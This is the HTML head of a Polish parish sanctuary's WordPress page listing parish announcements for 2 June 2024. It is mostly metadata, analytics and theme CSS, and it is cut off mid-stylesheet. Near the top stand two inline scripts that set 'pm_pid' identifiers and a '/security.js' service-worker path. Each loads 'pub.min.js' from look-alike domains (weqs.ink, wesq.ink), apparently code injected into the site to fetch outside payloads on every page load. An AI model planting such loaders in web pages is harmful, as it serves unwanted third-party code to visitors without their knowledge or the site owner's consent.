

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/
body_size: 23577
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">

<head>

<meta charset="UTF-8" />
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CRCEYVHYJR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CRCEYVHYJR');
</script>
<script>var pm_pid = "27046-d3187d22"; var pm_sw = "/security.js"</script><script src="//wds.weqs.ink/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.karmel.pl/wp-content/uploads/2016/11/fav.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ogłoszenia na 9 tydzień zwykły – 2 czerwca - Sanktuarium Matki Bożej Loretańskiej w Piotrkowicach</title>
	<link rel="canonical" href="https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ogłoszenia na 9 tydzień zwykły – 2 czerwca - Sanktuarium Matki Bożej Loretańskiej w Piotrkowicach" />
	<meta property="og:description" content="OGŁOSZENIA PARAFIALNE – na 10. niedzielę zwykłą – 02.06.2024 r." />
	<meta property="og:url" content="https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/" />
	<meta property="og:site_name" content="Sanktuarium Matki Bożej Loretańskiej w Piotrkowicach" />
	<meta property="article:published_time" content="2024-06-04T17:46:09+00:00" />
	<meta property="og:image" content="https://loreto.pl/wp-content/uploads/2021/06/ogloszenia-jpg.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Artur Rychta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Artur Rychta" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/","url":"https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/","name":"Ogłoszenia na 9 tydzień zwykły – 2 czerwca - Sanktuarium Matki Bożej Loretańskiej w Piotrkowicach","isPartOf":{"@id":"https://loreto.pl/#website"},"primaryImageOfPage":{"@id":"https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/#primaryimage"},"image":{"@id":"https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/#primaryimage"},"thumbnailUrl":"https://loreto.pl/wp-content/uploads/2021/06/ogloszenia-jpg.jpg","datePublished":"2024-06-04T17:46:09+00:00","author":{"@id":"https://loreto.pl/#/schema/person/b42cc4e02d8afadb8bcecf8006ee8566"},"breadcrumb":{"@id":"https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/#primaryimage","url":"https://loreto.pl/wp-content/uploads/2021/06/ogloszenia-jpg.jpg","contentUrl":"https://loreto.pl/wp-content/uploads/2021/06/ogloszenia-jpg.jpg","width":1920,"height":860},{"@type":"BreadcrumbList","@id":"https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://loreto.pl/"},{"@type":"ListItem","position":2,"name":"Ogłoszenia na 9 tydzień zwykły – 2 czerwca"}]},{"@type":"WebSite","@id":"https://loreto.pl/#website","url":"https://loreto.pl/","name":"Sanktuarium Matki Bożej Loretańskiej w Piotrkowicach","description":"Sanktuarium Matki Bożej Loretańskiej w Piotrkowicach to znane miejsce kultu na ziemi świętokrzyskiej.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loreto.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://loreto.pl/#/schema/person/b42cc4e02d8afadb8bcecf8006ee8566","name":"Artur Rychta","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://loreto.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/676884544b1710808f7c46e181085bad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/676884544b1710808f7c46e181085bad?s=96&d=mm&r=g","caption":"Artur Rychta"},"url":"https://loreto.pl/author/artur/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanktuarium Matki Bożej Loretańskiej w Piotrkowicach &raquo; Kanał z wpisami" href="https://loreto.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanktuarium Matki Bożej Loretańskiej w Piotrkowicach &raquo; Kanał z komentarzami" href="https://loreto.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanktuarium Matki Bożej Loretańskiej w Piotrkowicach &raquo; Ogłoszenia na 9 tydzień zwykły – 2 czerwca Kanał z komentarzami" href="https://loreto.pl/ogloszenia-na-9-tydzien-zwykly-2-czerwca/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loreto.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=d7b4abd5c295801dddd90634bc4fb1de"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://loreto.pl/wp-includes/css/dist/block-library/style.min.css?ver=d7b4abd5c295801dddd90634bc4fb1de' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://loreto.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='https://loreto.pl/wp-content/themes/betheme/style.css?ver=21.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://loreto.pl/wp-content/themes/betheme/css/base.css?ver=21.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://loreto.pl/wp-content/themes/betheme/css/layout.css?ver=21.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://loreto.pl/wp-content/themes/betheme/css/shortcodes.css?ver=21.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://loreto.pl/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://loreto.pl/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://loreto.pl/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://loreto.pl/wp-content/themes/betheme/css/responsive.css?ver=21.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C100italic%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500italic%2C600italic%2C700%2C700italic%2C800italic%2C900%2C900italic%7CQuintessential%3A1%2C100italic%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500italic%2C600italic%2C700%2C700italic%2C800italic%2C900%2C900italic%7CKaushan+Script%3A1%2C100italic%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500italic%2C600italic%2C700%2C700italic%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;font-display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Footer{background-image:url(https://loreto.pl/wp-content/uploads/2020/10/sep-grey-rev.png);background-repeat:no-repeat;background-position:center top}
html{background-color: #f5f5f5;}#Wrapper,#Content{background-color: #f5f5f5;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Montserrat", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Montserrat", Helvetica, Arial, sans-serif;}blockquote {font-family: "Quintessential", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Kaushan Script", Helvetica, Arial, sans-serif;}body {font-size: 16px;line-height: 24px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 18px;line-height: 28px;font-weight: 900;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 16px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 24px;}#Subheader .title {font-size: 50px;line-height: 45px;font-weight: 400;letter-spacing: 0px;font-style: italic;}h1, .text-logo #logo {font-size: 50px;line-height: 60px;font-weight: 900;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 50px;font-weight: 900;letter-spacing: 0px;}h3 {font-size: 35px;line-height: 42px;font-weight: 900;letter-spacing: 0px;}h4 {font-size: 28px;line-height: 34px;font-weight: 900;letter-spacing: 0px;}h5 {font-size: 24px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 22px;font-weight: 300;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;font-style: italic;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 20px;letter-spacing: 0px;}.big {font-size: 15px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 38px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 43px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 36px;line-height: 43px;letter-spacing: 0px;}h3 {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h4 {font-size: 24px;line-height: 29px;letter-spacing: 0px;}h5 {font-size: 20px;line-height: 26px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 34px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 38px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 32px;line-height: 38px;letter-spacing: 0px;}h3 {font-size: 26px;line-height: 32px;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 26px;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 23px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 27px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 25px;line-height: 30px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 17px;line-height: 20px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #ececec;color: #000000;}.button-stroke .button {border-color: #ececec;color: #000000;}.button-stroke 